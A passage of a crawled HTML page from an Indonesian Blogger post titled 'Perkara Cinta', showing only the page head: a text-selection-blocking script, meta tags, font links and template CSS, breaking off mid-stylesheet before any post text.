

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tsaputrasakti.com/2020/02/perkara-cinta.html
body_size: 49099
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Perkara Cinta</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tsaputrasakti.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tsaputrasakti.com/2020/02/perkara-cinta.html' rel='canonical'/>
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/s640/15mag-poem-image1-jumbo.png' rel='image_src'/>
<meta content='http://www.tsaputrasakti.com/2020/02/perkara-cinta.html' property='og:url'/>
<meta content='Perkara Cinta' property='og:title'/>
<meta content=' Saat masih duduk di bangku sekolah, aku selalu bertanya-tanya seperti apa rasanya jatuh cinta. Saat itu yang kutahu hanya sebatas rasa nafs...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RtIbxvm9gHaBpWkDvQY9fNsXN292nlQZCoXEA3qXTKYD5Wm6-T4s9o0cSnfS7XLBtNxPjHCkDJqROqZ8943U4PJwmHx8bEobM8oLWBShswGZ2Wk2BPeQZga2rvLJQH-9fO64cjvsSzY/w1200-h630-p-k-no-nu/15mag-poem-image1-jumbo.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sana
License:     Free Version
Version:     2.0
Author:      Way2Themes
Author Url:  https://www.Way2Themes.com/
----------------------------------------------- */
#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#eb2a2a }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.error_page #content-wrapper {display: block;}.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f7f7ff url() repeat fixed top left;background-color:#f7f7ff;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#656565;word-wrap:break-word;margin:0;padding:0 }h1,h2,h3,h4,h5,h6{font-family: 'Poppins', sans-serif;}#outer-wrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:40px auto 0;overflow: visible;}.index #content-wrapper{display: flex;}#content-wrapper > .container{margin:0;width:100%;}#main-wrapper{float:left;overflow:hidden;width:calc(100% - 335px);box-sizing:border-box;word-wrap:break-word;padding:0;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding:0 }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important }.index-post .post-thumb {}.index-post .post-info-wrap {float:left;text-align:center;padding:20px;background: #fff;-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;opacity: 0;transition:opacity .17s ease,transform .17s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{opacity:.9 }.post-title a{display:block }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#1f2024 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;width:100%;height:70px;background-color:#ffffff;z-index:1010;box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);border-bottom: 1px solid #eee;}.home #header-wrap {box-shadow: none;border-bottom: none;}#header-wrap .container{position:relative;margin:0 auto }.header-logo{float:left;margin:0 20px 0 0 }.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:52px;margin:0;padding: 9px 5px;box-sizing:border-box;}.main-logo .header-image-wrapper{display:block }.main-logo img{max-width:100%;max-height:52px;margin:0 }.main-logo h1, .main-logo h1 a{color:#1f2024;font-size:20px;line-height:52px;margin:0 }.main-logo p{font-size:12px;margin:5px 0 0;display:none;}.header-menu{float:left }#main-menu .widget,#main-menu .widget > h3{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:70px;z-index:15 }#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease }#main-menu ul > li > a{position:relative;color:#1f2024;font-size:14px;font-weight:600;line-height:70px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul#main-menu-nav > li:hover{background-color:rgba(255,255,255,0.05) }#main-menu ul#main-menu-nav > li:hover > a{color:#1f2024 }#main-menu ul > li > ul{position:absolute;float:left;left:0;top:70px;width:180px;background-color:#1f2024;z-index:99999;margin-top:0;padding:0;border:1px solid #1f2024;box-shadow:0 2px 2px rgba(0,0,0,0.2);visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-1px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative;background-color:rgba(255,255,255,0.03);border-bottom:1px solid #1f2024;transition:background .17s ease }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#f2f2f2;font-weight:600;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul > li > ul > li:last-child{border-bottom:0 }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu ul > li > ul > li a:hover{color:#eb2a2a }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .17s ease }.show-search,.hide-search{position:absolute;top:0;right:0;display:block;width:58px;height:70px;background-color:rgba(255,255,255,0.05);line-height:70px;z-index:20;color:#1f2024;font-size:16px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.show-search:hover,.hide-search:hover{color:#1f2024 }.show-search:before{content:"\f002";font-family:FontAwesome }.hide-search:before{content:"\f00d";font-family:FontAwesome }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:70px;z-index:99;background-color:#ffffff;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:70px;background-color:rgba(0,0,0,0);line-height:70px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:70px;font-family:inherit;color:#1f2024;margin:0;padding:0 58px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0 }#nav-search .search-input:focus{color:#1f2024;outline:none }.mobile-menu-toggle{display:none;position:absolute;top:0;left:0;width:58px;height:70px;line-height:70px;background-color:rgba(255,255,255,0.05);z-index:20;color:#1f2024;font-size:17px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.mobile-menu-toggle:hover{color:#1f2024 }.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome }.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.mobile-menu-wrap{display:none;position:absolute;top:70px;left:0;width:100%;background-color:#1f2024;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease }.nav-active .mobile-menu-wrap{visibility:visible;opacity:1 }.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,0.03) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px }.mobile-menu > ul > li{font-weight:600 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu ul li a{color:#f2f2f2;padding:0;display:block;transition:all .17s ease }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#f2f2f2;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:14px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li > a{color:#f2f2f2;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#f2f2f2;opacity:.7;padding:0 0 0 30px }.home-ad .widget > .widget-title{display:none }.home-ad .widget-content{float:left;width:728px;max-width:100%;line-height:0;margin:0 0 40px }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#eb2a2a;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;padding:0 6px }#intro-wrap{display:none;position:relative;float:left;width:100%;z-index:2;margin:0 }#main-intro{position:relative;float:left;width:100%;height:300px;background-repeat:no-repeat;background-size:cover;background-position:center;background-color:#ffffff;}#main-intro .widget{height:100%;width:100%;display:block;overflow:hidden }.intro-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:520px;text-align:center;margin:0 }.intro-title{font-size:37px;color:#333333;font-weight:700;margin:0 0 30px }.intro-title span {color:#ffffff;background: #eb2a2a;padding: 0 12px;box-sizing:border-box;}.intro-snippet{font-size:14px;line-height:25px;color:#888888;margin:0 }.intro-action a{display:inline-block;height:40px;background-color:#eb2a2a;font-size:14px;color:#fff;line-height:40px;padding:0 25px;margin:30px 0 0;border-radius:3px;transition:background .17s ease }.intro-action a:hover{background-color:#1f2024 }.home-ad .widget > .widget-title{display:none }.home-ad .widget{width:728px;max-width:100%;margin:0 auto }.home-ad .widget .widget-content{position:relative;width:100%;max-height:90px;overflow:hidden;line-height:1;margin:0 0 30px }.queryMessage{overflow:hidden;background-color:#fff;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px;border:1px solid #ebebf3;border-radius:3px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#eb2a2a;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;margin:0 }.title-wrap > h3{position:relative;display:block;background-color:#fdfdff;height:34px;font-size:17px;color:#eb2a2a;font-weight:600;line-height:34px;padding:0 15px;margin:0;border-bottom:2px solid #ebebf3 }.index-post-wrap{position: relative;float: left;width: 100%;}.grid-posts {}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{float: left;width: 100%;overflow: visible;margin: 0 0 30px;box-sizing:border-box;padding: 0;}.index-post-inside-wrap {float: left;width: 100%;height: auto;box-sizing: border-box;}.index-post .post-image-wrap{float:left;width:100%;height:auto;overflow:hidden;margin:0 }.index-post .post-image-wrap .post-image-link{width:100%;height:370px;position:relative;display:block;z-index:1;overflow:hidden;}.index-post .post-info{float:left;width:100%;overflow:hidden }.index-post .post-info > h2{font-size:30px;font-weight:600;line-height:1.4em;text-decoration:none;margin:0 }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#eb2a2a }.widget iframe,.widget img{max-width:100% }.post-meta{overflow:hidden;color:#aaa;font-size:13px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;display:inline-block;margin:0 10px 0 0 }.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{float:none;}.post-meta .post-author:before,.post-meta .post-date:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f007' }.post-meta .post-date:before{content:'\f017' }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#eb2a2a }.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,0.1) }.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100% }.index-post .post-meta{margin:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:16px;line-height:1.7em;font-weight:400;margin:10px 0 15px;}.index-post-footer{position:relative;float:left;width:100%;padding: 7px 0 0;margin: 7px 0 0;border-top:1px solid #f2f2f6 }a.read-more{height:28px;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;background-color:#eb2a2a;color:#fff;border:1px solid #eb2a2a;border-radius:3px;display:inline-block;transition:all .17s ease }a.read-more:hover{background-color:#1f2024;color:#fff;border:1px solid #f2f2f6;}.read-more::before{content:'\f064';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }a.post-tag{float:left;height:28px;background-color:#eb2a2a;color:#fff;border:1px solid #eb2a2a;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border-radius:3px;transition:all .17s ease }a.post-tag:hover{background-color:#1f2024;color:#fff;border:1px solid #f2f2f6;}#breadcrumb{font-size:12px;font-weight:400;height:34px;background-color:#fdfdff;color:#aaa;line-height:34px;padding:0 15px;margin:0 0 15px;border-bottom:2px solid #f2f2f6 }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#eb2a2a }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f054';font-family:FontAwesome;font-size:7px;font-weight:400;font-style:normal;vertical-align:middle;margin:0 3px }.item-post 